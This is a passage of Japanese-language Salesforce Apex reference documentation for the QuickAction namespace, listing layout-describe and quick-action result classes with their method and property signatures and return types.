`QuickAction.DescribeLayoutSection` の行を表します。

[DescribeLayoutSection](#) クラス

レイアウトのセクションを表し、1つ以上の列および1つ以上の行から構成されます (`QuickAction.DescribeLayoutRow` の配列)。

[DescribeQuickActionDefaultValue](#) クラス

クイックアクションのデフォルト値を返します。

### DescribeQuickActionResult クラス

クイックアクションの Describe メタデータ情報が含まれます。

### QuickActionDefaults クラス

ケースフィールドで標準の [メール] アクションを実行するためのコンテキストと、アクションペイロード用のメールメッセージ項目のコンテナを提供する抽象 Apex クラスを表します。標準の [メール] アクションが表示される前に、対象項目を上書きできます。

### QuickActionDefaultsHandler インターフェース

QuickAction.QuickActionDefaultsHandler インターフェースでは、ケースフィールドの標準の [メール] アクションおよび [メールを送信] アクションのデフォルト値を指定できます。このインターフェースを使用して、ケースフィールドの [メール] アクションの [送信元アドレス]、[CC アドレス]、[BCC アドレス]、[件名]、および [メール内容] を指定できます。このインターフェースを使用して、ケース発生源 (国など) や件名など、アクションが表示されるコンテキストに基づいてこれらの項目を自動入力できます。

### QuickActionRequest クラス

QuickAction.QuickActionRequest クラスを使用して、アクション情報を提供し、QuickAction クラスメソッドでクイックアクションを実行できるようにします。アクション情報には、アクション名、コンテキストレコード ID、レコードが含まれます。

### QuickActionResult クラス

QuickAction クラスを使用してクイックアクションを開始した後、QuickActionResult クラスを使用してアクションの結果を処理します。

### SendEmailQuickActionDefaults クラス

送信元アドレスリスト、返信アクションがメールメッセージフィールド項目から呼び出された場合は元のメールのメールメッセージ ID、およびテンプレートの関連設定を指定するメソッドを提供する Apex クラスを表します。標準の [メール] アクションが表示される前に、これらの項目を上書きできます。

## DescribeAvailableQuickActionResult クラス

指定された親に使用できるクイックアクションの Describe メタデータ情報が含まれます。

## 名前空間

QuickAction

## 使用方法

QuickAction describeAvailableQuickActions メソッドは、使用可能なクイックアクションの Describe Result オブジェクト (QuickAction.DescribeAvailableQuickActionResult) の配列を返します。

## DescribeAvailableQuickActionResult のメソッド

DescribeAvailableQuickActionResult のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

`getActionEnumOrId()`

アクションの一意の ID を返します。アクションに ID がない場合、API 名が使用されます。

`getLabel()`

クイックアクションの表示ラベル。

`getName()`

クイックアクション名。

`getType()`

クイックアクションの種別。

**`getActionEnumOrId()`**

アクションの一意の ID を返します。アクションに ID がない場合、API 名が使用されます。

署名

```
public String getActionEnumOrId()
```

戻り値

型: `String`

**`getLabel()`**

クイックアクションの表示ラベル。

署名

```
public String getLabel()
```

戻り値

型: `String`

**`getName()`**

クイックアクション名。

署名

```
public String getName()
```

戻り値

型: `String`

**getType ()**

クイックアクションの種別。

署名

```
public String getType ()
```

戻り値

型: [String](#)

## DescribeLayoutComponent クラス

レイアウトの最小単位である項目または境界を表します。

### 名前空間

[QuickAction](#)

### DescribeLayoutComponent のメソッド

DescribeLayoutComponent のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getDisplayLines\(\)](#)

項目に表示される垂直な線を返します。textarea および複数選択リストに適用されます。

[getTabOrder\(\)](#)

行の項目のタブの順序を返します。

[getType\(\)](#)

このコンポーネントの `QuickAction.DescribeLayoutComponent` の型の名前を返します。

[getValue\(\)](#)

`QuickAction.DescribeLayoutComponent` の型が `textarea` の場合は、項目の名前を返します。

**getDisplayLines ()**

項目に表示される垂直な線を返します。textarea および複数選択リストに適用されます。

署名

```
public Integer getDisplayLines ()
```

戻り値

型: [Integer](#)

**getTabOrder ()**

行の項目のタブの順序を返します。

署名

```
public Integer getTabOrder ()
```

戻り値

型: [Integer](#)

**getType ()**

このコンポーネントの `QuickAction.DescribeLayoutComponent` の型の名前を返します。

署名

```
public String getType ()
```

戻り値

型: [String](#)

**getValue ()**

`QuickAction.DescribeLayoutComponent` の型が `textarea` の場合は、項目の名前を返します。

署名

```
public String getValue ()
```

戻り値

型: [String](#)

## DescribeLayoutItem クラス

`QuickAction.DescribeLayoutRow` の個別の項目を表します。

### 名前空間

[QuickAction](#)

### 使用方法

レイアウトのほとんどの項目で、1つのレイアウト項目ごとにコンポーネントは1つだけです。ただし、表示のみのビューでは、`QuickAction.DescribeLayoutItem` は個別項目の組み合わせである場合があります(たとえば、住所は町名、市区郡、都道府県、国、郵便番号のデータから構成することができます)。対応する編

集ビューでは、住所項目のそれぞれのコンポーネントは、別個の `QuickAction.DescribeLayoutItem` に分けられます。

## DescribeLayoutItem のメソッド

`DescribeLayoutItem` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

`getLabel()`

この項目の表示ラベルのテキストを返します。

`getLayoutComponents()`

この項目の `QuickAction.DescribeLayoutComponents` のリストを返します。

`isEditableForNew()`

この新規用の項目が編集可能であるか (`true`)、否か (`false`) を示します。

`isEditableForUpdate()`

この項目を編集して更新できるか (`true`)、否か (`false`) を示します。

`isPlaceholder()`

この項目がプレースホルダか (`true`)、否か (`false`) を示します。 `true` の場合、この項目は空白となります。

`isRequired()`

この項目が必須項目か (`true`)、否か (`false`) を示します。

### `getLabel()`

この項目の表示ラベルのテキストを返します。

署名

```
public String getLabel()
```

戻り値

型: `String`

### `getLayoutComponents()`

この項目の `QuickAction.DescribeLayoutComponents` のリストを返します。

署名

```
public List<QuickAction.DescribeLayoutComponent> getLayoutComponents()
```

戻り値

型: `List<QuickAction.DescribeLayoutComponent>`

**isEditableForNew()**

この新規用の項目が編集可能であるか (`true`)、否か (`false`) を示します。

署名

```
public Boolean isEditableForNew()
```

戻り値

型: `Boolean`

**isEditableForUpdate()**

この項目を編集して更新できるか (`true`)、否か (`false`) を示します。

署名

```
public Boolean isEditableForUpdate()
```

戻り値

型: `Boolean`

**isPlaceholder()**

この項目がプレースホルダか (`true`)、否か (`false`) を示します。 `true` の場合、この項目は空白となります。

署名

```
public Boolean isPlaceholder()
```

戻り値

型: `Boolean`

**isRequired()**

この項目が必須項目か (`true`)、否か (`false`) を示します。

署名

```
public Boolean isRequired()
```

戻り値

型: `Boolean`

## 使用方法

この機能は、目立つ色で必須項目を表示する場合などに便利です。

## DescribeLayoutRow クラス

`QuickAction.DescribeLayoutSection` の行を表します。

## 名前空間

[QuickAction](#)

## 使用方法

`QuickAction.DescribeLayoutRow` は、1つ以上の `QuickAction.DescribeLayoutItem` オブジェクトで構成されます。それぞれの `QuickAction.DescribeLayoutRow` について、`QuickAction.DescribeLayoutItem` は特定の項目または「空の」`QuickAction.DescribeLayoutItem` (`QuickAction.DescribeLayoutComponent` オブジェクトを含まない)を参照します。空の `QuickAction.DescribeLayoutItem` は、指定された `QuickAction.DescribeLayoutRow` が疎である場合に返されます (たとえば、左の列より右の列の方が項目が多い場合)。

## DescribeLayoutRow のメソッド

`DescribeLayoutRow` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getLayoutItems\(\)](#)

特定の項目または空の `QuickAction.DescribeLayoutItem` (`QuickAction.DescribeLayoutComponent` オブジェクトを含まない)のいずれかを返します。

[getNumItems\(\)](#)

`QuickAction.DescribeLayoutItem` の数を返します。

### **getLayoutItems ()**

特定の項目または空の `QuickAction.DescribeLayoutItem` (`QuickAction.DescribeLayoutComponent` オブジェクトを含まない)のいずれかを返します。

## 署名

```
public List<QuickAction.DescribeLayoutItem> getLayoutItems ()
```

## 戻り値

型: `List<QuickAction.DescribeLayoutItem>`

**getNumItems ()**

QuickAction.DescribeLayoutItem の数を返します。

## 署名

```
public Integer getNumItems ()
```

## 戻り値

型: [Integer](#)

**DescribeLayoutSection クラス**

レイアウトのセクションを表し、1つ以上の列および1つ以上の行から構成されます (QuickAction.DescribeLayoutRow の配列)。

**名前空間**

[QuickAction](#)

**DescribeLayoutSection のプロパティ**

DescribeLayoutSection のプロパティは次のとおりです。

**collapsed**

レコード詳細セクションの現在のビュー: 折りたたまれているか (true)、展開されているか (false)。

## 署名

```
public Boolean collapsed {get; set;}
```

## プロパティ値

型: [Boolean](#)

**layoutsectionid**

レイアウトのレコード詳細セクションの一意の ID。

## 署名

```
public Id layoutsectionid {get; set;}
```

## プロパティ値

型: [Id](#)

## DescribeLayoutSection のメソッド

DescribeLayoutSection のメソッドは次のとおりです。

このセクションの内容:

[getColumns\(\)](#)

QuickAction.DescribeLayoutSection の列数を返します。

[getHeading\(\)](#)

QuickAction.DescribeLayoutSection のヘッダーのテキスト (表示ラベル)。

[getLayoutRows\(\)](#)

1 つ以上の QuickAction.DescribeLayoutRow オブジェクトの配列を返します。

[getLayoutSectionId\(\)](#)

レイアウトのレコード詳細セクションの ID を返します。

[getParentLayoutId\(\)](#)

この DescribeLayoutSection が存在するレイアウトの ID を返します。

[getRows\(\)](#)

QuickAction.DescribeLayoutSection の行数を返します。

[isCollapsed\(\)](#)

レコード詳細セクションが折りたたまれているか (`true`)、展開されているか (`false`) を示します。独自のアプリケーションを作成する場合は、このメソッドを使用して現在のユーザがセクションを折りたたんだかどうかを確認し、その設定を独自の UI で考慮できます。

[isUseCollapsibleSection\(\)](#)

QuickAction.DescribeLayoutSection が折りたたみ可能なセクションであるか (`true`)、否か (`false`) を示します。

[isUseHeading\(\)](#)

`heading` を使用するかどうかを示します (使用する場合は `true`、使用しない場合は `false`)。

### **getColumns ()**

QuickAction.DescribeLayoutSection の列数を返します。

### 署名

```
public Integer getColumns ()
```

### 戻り値

型: `Integer`

### **getHeading ()**

QuickAction.DescribeLayoutSection のヘッダーのテキスト (表示ラベル)。

**署名**

```
public String getHeading()
```

**戻り値**

型: [String](#)

**getLayoutRows ()**

1つ以上の `QuickAction.DescribeLayoutRow` オブジェクトの配列を返します。

**署名**

```
public List<QuickAction.DescribeLayoutRow> getLayoutRows()
```

**戻り値**

型: [List<QuickAction.DescribeLayoutRow>](#)

**getLayoutSectionId ()**

レイアウトのレコード詳細セクションの ID を返します。

**署名**

```
public Id getLayoutSectionId()
```

**戻り値**

型: [Id](#)

**getParentLayoutId ()**

この `DescribeLayoutSection` が存在するレイアウトの ID を返します。

**署名**

```
public Id getParentLayoutId()
```

**戻り値**

型: [Id](#)

**getRows ()**

`QuickAction.DescribeLayoutSection` の行数を返します。

### 署名

```
public Integer getRows ()
```

### 戻り値

型: [Integer](#)

### **isCollapsed()**

レコード詳細セクションが折りたたまれているか(`true`)、展開されているか(`false`)を示します。独自のアプリケーションを作成する場合は、このメソッドを使用して現在のユーザがセクションを折りたたんだかどうかを確認し、その設定を独自のUIで考慮できます。

### 署名

```
public Boolean isCollapsed()
```

### 戻り値

型: [Boolean](#)

### **isUseCollapsibleSection()**

`QuickAction.DescribeLayoutSection` が折りたたみ可能なセクションであるか(`true`)、否か(`false`)を示します。

### 署名

```
public Boolean isUseCollapsibleSection()
```

### 戻り値

型: [Boolean](#)

### **isUseHeading()**

`heading` を使用するかどうかを示します (使用する場合は `true`、使用しない場合は `false`)。

### 署名

```
public Boolean isUseHeading()
```

### 戻り値

型: [Boolean](#)

## DescribeQuickActionDefaultValue クラス

クイックアクションのデフォルト値を返します。

### 名前空間

[QuickAction](#)

### 使用方法

デフォルトレイアウトで使用する項目のデフォルト値を表します。

### DescribeQuickActionDefaultValue のメソッド

DescribeQuickActionDefaultValue のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getDefaultValue\(\)](#)

クイックアクションのデフォルト値を返します。

[getField\(\)](#)

アクションの項目名を返します。

#### **getDefaultValue()**

クイックアクションのデフォルト値を返します。

#### 署名

```
public String getDefaultValue()
```

#### 戻り値

型: [String](#)

#### **getField()**

アクションの項目名を返します。

#### 署名

```
public String getField()
```

#### 戻り値

型: [String](#)

## DescribeQuickActionResult クラス

クイックアクションの Describe メタデータ情報が含まれます。

### 名前空間

[QuickAction](#)

### 使用方法

`QuickAction describeQuickActions` メソッドは、クイックアクションの Describe Result オブジェクト (`QuickAction.DescribeQuickActionResult`) の配列を返します。

このセクションの内容:

[DescribeQuickActionResult のプロパティ](#)

[DescribeQuickActionResult のメソッド](#)

### DescribeQuickActionResult のプロパティ

`DescribeQuickActionResult` のプロパティは次のとおりです。

このセクションの内容:

[canvasapplicationname](#)

カスタムアクションによって呼び出された Canvas アプリケーションの名前。

[colors](#)

色情報の配列。各色はテーマに関連付けられています。

[contextsubjecttype](#)

アクションに使用するオブジェクト。API バージョン 29.0 以前では `getSourceSubjectType()` でした。

[defaultvalues](#)

アクションのデフォルト値。

[flowdevname](#)

カスタムアクションがフローを呼び出す場合、そのフローの完全修飾名。

[flowrecordidvar](#)

カスタムアクションがフローを呼び出す場合、そのカスタムアクションがレコードの ID を渡す先の入力変数。

[height](#)

アクションペインの高さ (ピクセル単位)。

[iconname](#)

アクションに使用するアイコンの名前。カスタムアイコンが使用されていない場合、この値は設定されません。

[icons](#)

アイコンの配列。各アイコンはテーマに関連付けられています。

[iconurl](#)

アクションに使用するアイコンの URL。このアイコン URL は、Spring '10 で導入された現在の Salesforce テーマに使用される 32×32 アイコン、またはカスタムアイコン (存在する場合) に対応します。

[layout](#)

アクションが存在するレイアウトのセクション。

[lightningcomponentbundleid](#)

カスタムアクションが Lightning コンポーネントを呼び出す場合、そのコンポーネントが属する Lightning コンポーネントバンドルの ID。

[lightningcomponentbundlename](#)

カスタムアクションが Lightning コンポーネントを呼び出す場合、そのコンポーネントが属する Lightning コンポーネントバンドルの名前。

[lightningcomponentqualifiedname](#)

カスタムアクションが呼び出す Lightning コンポーネントの完全修飾名。

[miniiconurl](#)

アイコンの URL。このアイコン URL は、Spring '10 で導入された現在の Salesforce テーマに使用される 16×16 アイコン、またはカスタムアイコン (存在する場合) に対応します。

[showquickactionlcheader](#)

Lightning コンポーネントのクイックアクションヘッダーとフッターが表示されるかどうかを示します。false の場合は、クイックアクションのタイトルが含まれるヘッダーと、[保存] および [キャンセル] ボタンが含まれるフッターの両方が非表示になります。

[showquickactionvfheader](#)

Visualforce クイックアクションヘッダーとフッターが表示されるかどうかを示します。false の場合は、クイックアクションのタイトルが含まれるヘッダーと、[保存] および [キャンセル] ボタンが含まれるフッターの両方が非表示になります。

[targetparentfield](#)

アクションの親オブジェクト種別。対象オブジェクトを親オブジェクトにリンクします。たとえば、対象オブジェクトが取引先責任者であり、親オブジェクトが取引先である場合、この値は取引先になります。

[targetrecordtypeid](#)

対象レコードのレコードタイプ。

[targetobjecttype](#)

アクションの対象オブジェクト種別。

[visualforcepagename](#)

カスタムアクションに関連付けられた Visualforce ページの名前。

[visualforcepageurl](#)

アクションに関連付けられた Visualforce ページの URL。

[width](#)

Visualforce ページ、キャンバスアプリケーション、または Lightning コンポーネントをコールするカスタムアクションのアクションペインの幅 (ピクセル単位)。

**canvasapplicationname**

カスタムアクションによって呼び出された Canvas アプリケーションの名前。

署名

```
public String canvasapplicationname {get; set;}
```

プロパティ値

型: [String](#)

**colors**

色情報の配列。各色はテーマに関連付けられています。

署名

```
public List<Schema.DescribeColorResult> colors {get; set;}
```

プロパティ値

型: [List<Schema.DescribeColorResult>](#) (ページ 2763)

**contextsobjecttype**

アクションに使用するオブジェクト。API バージョン 29.0 以前では `getSourceObjectType()` でした。

署名

```
public String contextsobjecttype {get; set;}
```

プロパティ値

型: [String](#)

**defaultvalues**

アクションのデフォルト値。

署名

```
public List<QuickAction.DescribeQuickActionDefaultValue> defaultvalues {get; set;}
```

プロパティ値

型: [List<QuickAction.DescribeQuickActionDefaultValue>](#)

**flowdevname**

カスタムアクションがフローを呼び出す場合、そのフローの完全修飾名。

署名

```
public String flowdevname {get; set;}
```

プロパティ値

型: [String](#)

**flowrecordidvar**

カスタムアクションがフローを呼び出す場合、そのカスタムアクションがレコードのIDを渡す先の入力変数。

署名

```
public String flowrecordidvar {get; set;}
```

プロパティ値

型: [String](#)

有効な値は、*null* または *recordId* です。

**height**

アクションペインの高さ (ピクセル単位)。

署名

```
public Integer height {get; set;}
```

プロパティ値

型: [Integer](#)

**iconname**

アクションに使用するアイコンの名前。カスタムアイコンが使用されていない場合、この値は設定されません。

署名

```
public String iconname {get; set;}
```

プロパティ値

型: [String](#)

**icons**

アイコンの配列。各アイコンはテーマに関連付けられています。

## 署名

```
public List<Schema.DescribeIconResult> icons {get; set;}
```

## プロパティ値

型: [List<Schema.DescribeIconResult \(ページ 2788\)>](#)

クイックアクションに関連付けられたカスタムアイコンがなく、クイックアクションによって特定のオブジェクトが作成される場合、アイコンは作成されるオブジェクトに使用されるアイコンに対応します。たとえば、クイックアクションによって取引先が作成される場合、アイコン配列には取引先に使用されるアイコンが含まれます。

カスタムアイコンがクイックアクションに関連付けられていた場合、配列にはそのカスタムアイコンが含まれます。

**iconurl**

アクションに使用するアイコンの URL。このアイコン URL は、Spring '10 で導入された現在の Salesforce テーマに使用される 32x32 アイコン、またはカスタムアイコン (存在する場合) に対応します。

## 署名

```
public String iconurl {get; set;}
```

## プロパティ値

型: [String](#)

**layout**

アクションが存在するレイアウトのセクション。

## 署名

```
public QuickAction.DescribeLayoutSection layout {get; set;}
```

## プロパティ値

型: [QuickAction.DescribeLayoutSection \(ページ 2593\)](#)

**lightningcomponentbundleid**

カスタムアクションが Lightning コンポーネントを呼び出す場合、そのコンポーネントが属する Lightning コンポーネントバンドルの ID。

### 署名

```
public String lightningcomponentbundleid {get; set;}
```

### プロパティ値

型: [String](#)

### **lightningcomponentbundlename**

カスタムアクションが Lightning コンポーネントを呼び出す場合、そのコンポーネントが属する Lightning コンポーネントバンドルの名前。

### 署名

```
public String lightningcomponentbundlename {get; set;}
```

### プロパティ値

型: [String](#)

### **lightningcomponentqualifiedname**

カスタムアクションが呼び出す Lightning コンポーネントの完全修飾名。

### 署名

```
public String lightningcomponentqualifiedname {get; set;}
```

### プロパティ値

型: [String](#)

### **miniiconurl**

アイコンの URL。このアイコン URL は、Spring '10 で導入された現在の Salesforce テーマに使用される 16×16 アイコン、またはカスタムアイコン (存在する場合) に対応します。

### 署名

```
public String miniiconurl {get; set;}
```

### プロパティ値

型: [String](#)

**showquickactionlcheader**

Lightning コンポーネントのクイックアクションヘッダーとフッターが表示されるかどうかを示します。false の場合は、クイックアクションのタイトルが含まれるヘッダーと、[保存] および [キャンセル] ボタンが含まれるフッターの両方が非表示になります。

## 署名

```
public Boolean showquickactionlcheader {get; set;}
```

## プロパティ値

型: [Boolean](#)

**showquickactionvfheader**

Visualforce クイックアクションヘッダーとフッターが表示されるかどうかを示します。false の場合は、クイックアクションのタイトルが含まれるヘッダーと、[保存] および [キャンセル] ボタンが含まれるフッターの両方が非表示になります。

## 署名

```
public Boolean showquickactionvfheader {get; set;}
```

## プロパティ値

型: [Boolean](#)

**targetparentfield**

アクションの親オブジェクト種別。対象オブジェクトを親オブジェクトにリンクします。たとえば、対象オブジェクトが取引先責任者であり、親オブジェクトが取引先である場合、この値は取引先になります。

## 署名

```
public String targetparentfield {get; set;}
```

## プロパティ値

型: [String](#)

**targetrecordtypeid**

対象レコードのレコードタイプ。

## 署名

```
public String targetrecordtypeid {get; set;}
```

### プロパティ値

型: [String](#)

#### **targetsobjecttype**

アクションの対象オブジェクト種別。

### 署名

```
public String targetsobjecttype {get; set;}
```

### プロパティ値

型: [String](#)

#### **visualforcepagename**

カスタムアクションに関連付けられた Visualforce ページの名前。

### 署名

```
public String visualforcepagename {get; set;}
```

### プロパティ値

型: [String](#)

#### **visualforcepageurl**

アクションに関連付けられた Visualforce ページの URL。

### 署名

```
public String visualforcepageurl {get; set;}
```

### プロパティ値

型: [String](#)

#### **width**

Visualforce ページ、キャンバスアプリケーション、または Lightning コンポーネントをコールするカスタムアクションのアクションペインの幅 (ピクセル単位)。

### 署名

```
public Integer width {get; set;}
```

## プロパティ値

型: [Integer](#)

## DescribeQuickActionResult のメソッド

`DescribeQuickActionResult` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getActionEnumOrId\(\)](#)

アクションの一意の ID を返します。アクションに ID がない場合、API 名が使用されます。

[getCanvasApplicationName\(\)](#)

キャンバスアプリケーションの名前を返します (使用されている場合)。

[getColors\(\)](#)

色情報の配列を返します。各色はテーマに関連付けられています。

[getContextObjectType\(\)](#)

アクションに使用するオブジェクトを返します。API バージョン 30.0 以降では `getSourceObjectType()` に置き換わります。

[getDefaultValues\(\)](#)

アクションのデフォルト値を返します。

[getFlowDevName\(\)](#)

カスタムアクションがフローを呼び出す場合、そのカスタムアクションが呼び出すフローの完全修飾名を返します。

[getFlowRecordIdVar\(\)](#)

カスタムアクションがフローを呼び出す場合、そのカスタムアクションがレコードの ID を渡す先の入力変数を返します。

[getHeight\(\)](#)

アクションペインの高さ (ピクセル単位) を返します。

[getIconName\(\)](#)

アクションのアイコン名を返します。

[getIconUrl\(\)](#)

アクションに使用する 32x32 アイコンの URL を返します。

[getIcons\(\)](#)

タブに使用する色を示す `Schema.DescribeIconResult` オブジェクトのリストを返します。

[getLabel\(\)](#)

アクションの表示ラベルを返します。

[getLayout\(\)](#)

アクションを構成するレイアウトセクションを返します。

[getLightningComponentBundleId\(\)](#)

カスタムアクションが Lightning コンポーネントを呼び出す場合、そのコンポーネントが属する Lightning コンポーネントバンドルの ID を返します。

[getLightningComponentBundleName\(\)](#)

カスタムアクションが Lightning コンポーネントを呼び出す場合、そのコンポーネントが属する Lightning コンポーネントバンドルの名前を返します。

[getLightningComponentQualifiedName\(\)](#)

カスタムアクションが Lightning コンポーネントを呼び出す場合、そのカスタムアクションが呼び出す Lightning コンポーネントの完全修飾名を返します。

[getMinIconUrl\(\)](#)

16 x 16 アイコンの URL を返します。

[getName\(\)](#)

アクション名を返します。

[getShowQuickActionLcHeader\(\)](#)

Lightning コンポーネントのクイックアクションヘッダーとフッターが表示されるかどうかを返します。

[getShowQuickActionVfHeader\(\)](#)

Visualforce のクイックアクションヘッダーとフッターが表示されるかどうかを返します。

[getSourceObjectType\(\)](#)

アクションに使用するオブジェクト種別を返します。

[getTargetParentField\(\)](#)

アクションの親オブジェクトの種別を返します。

[getTargetRecordTypeId\(\)](#)

対象レコードのレコードタイプを返します。

[getTargetObjectType\(\)](#)

アクションの対象オブジェクト種別を返します。

[getType\(\)](#)

作成アクションまたはカスタム Visualforce アクションを返します。

[getVisualforcePageName\(\)](#)

Visualforce を使用する場合、アクションに関連付けられたページの名前を返します。

[getVisualforcePageUrl\(\)](#)

アクションに関連付けられた Visualforce ページの URL を返します。

[getWidth\(\)](#)

カスタムアクションを作成する場合、アクションペインの幅 (ピクセル単位) を返します。

**getActionEnumOrId()**

アクションの一意の ID を返します。アクションに ID がない場合、API 名が使用されます。

署名

```
public String getActionEnumOrId()
```

戻り値

型: [String](#)

**getCanvasApplicationName ()**

キャンバスアプリケーションの名前を返します (使用されている場合)。

## 構文

```
public String getCanvasApplicationName ()
```

## 戻り値

型: [String](#)

**getColors ()**

色情報の配列を返します。各色はテーマに関連付けられています。

## 署名

```
public List<Schema.DescribeColorResult> getColors ()
```

## 戻り値

型: [List<Schema.DescribeColorResult>](#)

**getContextSubjectType ()**

アクションに使用するオブジェクトを返します。APIバージョン 30.0 以降では `getSourceSubjectType ()` に置き換わります。

## 署名

```
public String getContextSubjectType ()
```

## 戻り値

型: [String](#)

**getDefaultValues ()**

アクションのデフォルト値を返します。

## 署名

```
public List<QuickAction.DescribeQuickActionDefaultValue> getDefaultValues ()
```

## 戻り値

型: [List<QuickAction.DescribeQuickActionDefaultValue>](#)

**getFlowDevName ()**

カスタムアクションがフローを呼び出す場合、そのカスタムアクションが呼び出すフローの完全修飾名を返します。

署名

```
public String getFlowDevName ()
```

戻り値

型: [String](#)

**getFlowRecordIdVar ()**

カスタムアクションがフローを呼び出す場合、そのカスタムアクションがレコードの ID を渡す先の入力変数を返します。

署名

```
public String getFlowRecordIdVar ()
```

戻り値

型: [String](#)

**getHeight ()**

アクションペインの高さ (ピクセル単位) を返します。

署名

```
public Integer getHeight ()
```

戻り値

型: [Integer](#)

**getIconName ()**

アクションのアイコン名を返します。

署名

```
public String getIconName ()
```

戻り値

型: [String](#)

**getIconUrl ()**

アクションに使用する 32x32 アイコンの URL を返します。

署名

```
public String getIconUrl ()
```

戻り値

型: [String](#)

**getIcons ()**

タブに使用する色を示す `Schema.DescribeIconResult` オブジェクトのリストを返します。

署名

```
public List<Schema.DescribeIconResult> getIcons ()
```

戻り値

型: [List<Schema.DescribeIconResult>](#)

**getLabel ()**

アクションの表示ラベルを返します。

署名

```
public String getLabel ()
```

戻り値

型: [String](#)

**getLayout ()**

アクションを構成するレイアウトセクションを返します。

署名

```
public QuickAction.DescribeLayoutSection getLayout ()
```

戻り値

型: [QuickAction.DescribeLayoutSection](#)

**getLightningComponentBundleId()**

カスタムアクションが Lightning コンポーネントを呼び出す場合、そのコンポーネントが属する Lightning コンポーネントバンドルの ID を返します。

署名

```
public String getLightningComponentBundleId()
```

戻り値

型: [String](#)**getLightningComponentBundleName()**

カスタムアクションが Lightning コンポーネントを呼び出す場合、そのコンポーネントが属する Lightning コンポーネントバンドルの名前を返します。

署名

```
public String getLightningComponentBundleName()
```

戻り値

型: [String](#)**getLightningComponentQualifiedName()**

カスタムアクションが Lightning コンポーネントを呼び出す場合、そのカスタムアクションが呼び出す Lightning コンポーネントの完全修飾名を返します。

署名

```
public String getLightningComponentQualifiedName()
```

戻り値

型: [String](#)**getMiniIconUrl()**

16 x 16 アイコンの URL を返します。

署名

```
public String getMiniIconUrl()
```

戻り値

型: [String](#)

**getName ()**

アクション名を返します。

## 署名

```
public String getName ()
```

## 戻り値

型: [String](#)

**getShowQuickActionLcHeader ()**

Lightning コンポーネントのクイックアクションヘッダーとフッターが表示されるかどうかを返します。

## 署名

```
public Boolean getShowQuickActionLcHeader ()
```

## 戻り値

型: [Boolean](#)

`false` の場合は、クイックアクションのタイトルが含まれるヘッダーと、[保存] および [キャンセル] ボタンが含まれるフッターの両方が非表示になります。

**getShowQuickActionVfHeader ()**

Visualforce のクイックアクションヘッダーとフッターが表示されるかどうかを返します。

## 署名

```
public Boolean getShowQuickActionVfHeader ()
```

## 戻り値

型: [Boolean](#)

`false` の場合は、クイックアクションのタイトルが含まれるヘッダーと、[保存] および [キャンセル] ボタンが含まれるフッターの両方が非表示になります。

**getSourceObjectType ()**

アクションに使用するオブジェクト種別を返します。

## 署名

```
public String getSourceObjectType ()
```

戻り値

型: [String](#)

**getTargetParentField()**

アクションの親オブジェクトの種別を返します。

署名

```
public String getTargetParentField()
```

戻り値

型: [String](#)

**getTargetRecordTypeId()**

対象レコードのレコードタイプを返します。

署名

```
public String getTargetRecordTypeId()
```

戻り値

型: [String](#)

**getTargetSobjectType()**

アクションの対象オブジェクト種別を返します。

署名

```
public String getTargetSobjectType()
```

戻り値

型: [String](#)

**getType()**

作成アクションまたはカスタム Visualforce アクションを返します。

署名

```
public String getType()
```

戻り値

型: [String](#)

**getVisualforcePageName ()**

Visualforce を使用する場合、アクションに関連付けられたページの名前を返します。

署名

```
public String getVisualforcePageName ()
```

戻り値

型: [String](#)

**getVisualforcePageUrl ()**

アクションに関連付けられた Visualforce ページの URL を返します。

署名

```
public String getVisualforcePageUrl ()
```

戻り値

型: [String](#)

**getWidth ()**

カスタムアクションを作成する場合、アクションペインの幅 (ピクセル単位) を返します。

署名

```
public Integer getWidth ()
```

戻り値

型: [Integer](#)

## QuickActionDefaults クラス

ケースフィードで標準の [メール] アクションを実行するためのコンテキストと、アクションペイロード用のメールメッセージ項目のコンテナを提供する抽象 Apex クラスを表します。標準の [メール] アクションが表示される前に、対象項目を上書きできます。

名前空間

[QuickAction](#)

## 使用方法

- ☑ **メモ:** この抽象クラスは拡張できません。QuickAction.QuickActionDefaultsHandlerのコンテキストで使用する場合は、getter メソッドを使用できます。Salesforce では、このクラスを拡張するクラスを提供しています (「QuickAction.SendEmailQuickActionDefaults」を参照)。

このセクションの内容:

[QuickActionDefaults のメソッド](#)

## QuickActionDefaults のメソッド

QuickActionDefaults のメソッドは次のとおりです。

このセクションの内容:

[getActionName\(\)](#)

ケースフィールドの標準の [メール] アクションの名前を返します (Case.Email)。

[getActionType\(\)](#)

ケースフィールドの標準の [メール] アクションの種別を返します (Email)。

[getContextId\(\)](#)

ケースフィールドの標準の [メール] アクションに関連付けられているコンテキストの ID です (Case ID)。

[getTargetSObject\(\)](#)

ケースフィールドの標準の [メール] アクションの対象オブジェクトです (EmailMessage)。

### **getActionName ()**

ケースフィールドの標準の [メール] アクションの名前を返します (Case.Email)。

### 署名

```
public String getActionName ()
```

### 戻り値

型: [String](#)

### **getActionType ()**

ケースフィールドの標準の [メール] アクションの種別を返します (Email)。

### 署名

```
public String getActionType ()
```

戻り値

型: [String](#)

**getContextId()**

ケースフィールドの標準の [メール] アクションに関連付けられているコンテキストの ID です (Case ID)。

署名

```
public Id getContextId()
```

戻り値

型: [Id](#)

**getTargetSObject()**

ケースフィールドの標準の [メール] アクションの対象オブジェクトです (EmailMessage)。

署名

```
public SObject getTargetSObject()
```

戻り値

型: [SObject](#)

## QuickActionDefaultsHandler インターフェース

`QuickAction.QuickActionDefaultsHandler` インターフェースでは、ケースフィールドの標準の [メール] アクションおよび [メールを送信] アクションのデフォルト値を指定できます。このインターフェースを使用して、ケースフィールドの [メール] アクションの [送信元アドレス]、[CC アドレス]、[BCC アドレス]、[件名]、および [メール内容] を指定できます。このインターフェースを使用して、ケース発生源 (国など) や件名など、アクションが表示されるコンテキストに基づいてこれらの項目を自動入力できます。

## 名前空間

[QuickAction](#)

## 使用方法

ケースフィールドの標準の [メール] アクションのデフォルト値を指定するには、`QuickAction.QuickActionDefaultsHandler` を実装するクラスを作成します。

`QuickAction.QuickActionDefaultsHandler` インターフェースは、Salesforce Classic と Lightning Experience で機能します。

Lightning Experience で作業するときは、次の点に注意してください。

- このインターフェースでは、定義済みの ID を使用して設定されたメールの値が上書きされます。
